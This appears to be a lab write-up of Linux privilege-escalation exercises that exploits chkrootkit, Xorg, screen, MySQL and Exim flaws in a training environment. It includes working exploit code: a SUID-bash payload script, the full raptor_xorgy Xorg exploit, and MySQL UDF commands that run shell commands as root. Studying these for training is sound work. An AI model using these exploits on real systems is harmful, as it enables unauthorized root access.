Exploiting Vulnerable Application for Privilege Escalation
In this, you will learn how a known vulnerability in a third-party application installed on a Linux system could help attackers to escalate to root privileges

In this post, I will demonstrate to you how you can exploit the known vulnerabilities in the applications installed in Linux and use them in your favour to escalate the privileges from a normal user.
In this, I will cover the following labs from the Attack Defense
- Fallen Guardian
- Leveraging X Windows System
- Super Screen
- Liberator Database
- Leveraging Message Transfer Agent
To practice the above labs, you must purchase the pen tester academy subscription. So let's begin
LAB: Fallen Guardian
On launching this lab, you will get a low-privileged shell and no suspicious SUID binaries or sudo vulnerabilities. When you check for processes, you will see a script is running with root user privileges

Since it is readable by the Jackie user, I can see it is running some rootkitchecker program.

The version of rootkitchecker is 0.49 and luckily it is vulnerable to arbitrary code execution. The vulnerability was reported in 2014 and CVE assigned to this is CVE-2014-0476
Vulnerability: In the chkrootkit file, the slapper function didn't quote file paths due to which an attacker can run the command via chkrootkit with root user privileges

The paper recommends having /tmp/update script and then add malicious code to it. The file /tmp/update will be executed as root, thus effectively rooting your box, if malicious content is placed inside the file.
You can get a root privileged reverse connection via netcat, but I would recommend you to set suid bit on bash and then use bash -p -i to get a privileged bash shell
cat > /tmp/update << EOF
#!/bin/bash
chmod +s /bin/bash
touch /tmp/done
EOF
chmod +x /tmp/updateNow, wait until you see the /tmp/done file. This will do nothing, we are using it to check whether our command is executed or not
After few seconds when the command will run again, you can then get bash shell as a root user.

LAB: Leveraging X Windows System
So as per the description, I have to check for vulnerable display manager and exploit it vulnerability which is already available to the public.
After enumerating you will find Xorg server is installed in the system and the version of the program is 1.19.5

When I searched on google, I found there are two vulnerabilities in the higher version of Xorg. Sometimes, if there is a minor version change, the vulnerability in the higher version exists also exists in the lower versions.

Keeping that in mind, let's try out the first exploit. The CVE of exploit is CVE-2018-14665.
Vulnerability: The Xorg-x11-server before 1.20.3 didn't check for privileges and allows unprivileged users the ability to log in to the system via a physical console to escalate their privileges and run the arbitrary commands with root users permissions. There are two vulnerable attack vectors -logpath and -modulepath. In this, I have performed library injection in the Xorg server. I have already covered library injection in the previous posts – Understanding Concept of Shared Libraries and Exploiting Shared Library Misconfigurations
Save the exploit on the target system
#!/bin/bash
echo "raptor_xorgy - xorg-x11-server LPE via modulepath switch"
echo "Copyright (c) 2018 Marco Ivaldi <[email protected]>"
echo
# prepare the payload
cat << EOF > /tmp/pwned.c
_init()
{
setuid(0);
setgid(0);
system("/bin/bash");
}
EOF
# libglx.so should be a good target, refer to Xorg logs for other candidates
gcc -fPIC -shared -nostartfiles -w /tmp/pwned.c -o /tmp/libglx.so
if [ $? -ne 0 ]; then echo; echo "error: cannot compile /tmp/pwned.c"; exit; fi
# trigger the bug

echo "Got root?"
Xorg -modulepath ",/tmp" :1Make the file executable and run the script
Go ahead and grab the flag.
LAB: Super Screen
In the previous lab, I have exploited a vulnerable desktop manager service Xorg. In this, you will learn how a vulnerable window manager can also lead to privilege escalation.
If you are new to the Linux world and confused between window and desktop managers. A window manager is responsible for managing your application windows, like: managing minimize state and allow users to maximize windows again or add handlers to close, minimize and maximize buttons. On other hand, the desktop manager is responsible for the entire desktop user experience which provides panels, login greeter sessions, menus and everything you see in your system. [READ MORE]

Again, after enumerating I found that `screen` is installed in the system and the version of which is exposed in the binary name itself
Seems like this is a very popular vulnerability. On a search, I found the first link of the exploit

No CVE is assigned to this vulnerability.
Vulnerability: You can abuse ld.so.preload overwriting to get the root shell via setuid bit enabled screen binary. The compiled library will be running with a EUID value of 0, you can then use it to call the setuid function and get root privileged shell
Download and execute the exploit

Use of 2> /dev/null is optional. In this case, I have used this to avoid echoing warnings that might come while compiling the shared library
LAB: Liberator Database
In this lab, you have MySQL service running with the root user permissions and also you are provided with the login credentials in the lab description

From enumerating I found there is no way you can get execute the command via the sys_exec function

On further enumeration, I found that you can load the library into MySQL and execute it like a user-defined function.

Since you can't write to any file or inside plugin directory. We can use the above information to compile shellcode for MySQL. Luckily I found an exploit already on the exploit-db

Download file as udf.c and compile the code
cd /tmp
gcc -g -c udf.c
gcc -g -shared -Wl,-soname,udf.so -o udf.so udf.o -lcNow login as root MySQL user and using load_file and dumpfile work around copy the file /tmp/udf.so into @@plugin_dir
create table test(line blob); -- blob will allow us to store binary content
insert into test values(load_file('/tmp/udf.so')); -- here load_file function will read the content of file /tmp/udf.so and assign to line field
select * from test into dumpfile '/usr/lib/i386-linux-gnu/mariadb18/plugin/udf.so'; -- dump the content of row into file in @@plugin_dir
create function do_system returns integer soname 'udf.so'; -- load udf.so form @@plugin_dir and create function do_system
select * from func; -- verify udf function creation
select do_system('id'); -- verify udf function execution
select do_system('chmod +s /bin/bash'); -- add suid bit to /bin/bashThe comments are only for your understanding. You can omit it while executing on MySQL prompt
LAB: Leveraging Message Transfer Agent
In this, you learn how improper sanitization in user input can lead to privilege escalation in the system when the target application is running with the privileges of the root.
On enumerating for the vulnerable application, I found that the

When I listed the contents of /usr/exim/bin. I found that the Exim version is 4.89.2 and the executable has a suid bit set
The target version is vulnerable to local privilege escalation

The vulnerability was assigned CVE-2019-10149.
Vulnerability: Improper validation of recipient address in deliver_message() function in /src/deliver.c may lead to remote command execution.
Download and run the exploit as instructed by the author

Got the root user shell and retrived flag
